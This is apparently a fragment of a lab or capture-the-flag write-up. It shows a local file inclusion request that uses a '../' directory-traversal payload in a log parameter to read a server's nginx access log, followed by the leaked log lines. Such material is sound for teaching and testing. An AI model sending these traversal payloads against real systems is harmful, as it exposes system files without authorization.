 161.35.42.119:32388/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log
161.35.42.119 - - [05/Mar/2023:22:29:22 +0000] "GET / HTTP/1.1" 200 3194 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:22 +0000] "GET /fonts/icomoon/style.css HTTP/1.1" 200 15837 "http://161.35.42.119:3238
8/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/bootstrap.min.css HTTP/1.1" 200 29853 "http://161.35.42.119:32388/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/magnific-popup.css HTTP/1.1" 200 2134 "http://161.35.42.119:32388/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/jquery-ui.css HTTP/1.1" 200 4858 "http://161.35.42.119:32388/" "Moz
illa/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/owl.carousel.min.css HTTP/1.1" 200 996 "http://161.35.42.119:3238
8/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/owl.theme.default.min.css HTTP/1.1" 200 470 "http://161.35.42.119:3
2388/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/bootstrap-datepicker.css HTTP/1.1" 200 2643 "http://161.35.42.119:3
2388/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 200 535 "http://161.35.42.11
9:32388/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
161.35.42.119 - - [05/Mar/2023:22:29:23 +0000] "GET /css/aos.css HTTP/1.1" 200 2980 "http://161.35.42.119:32388/" "Mozilla/
5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"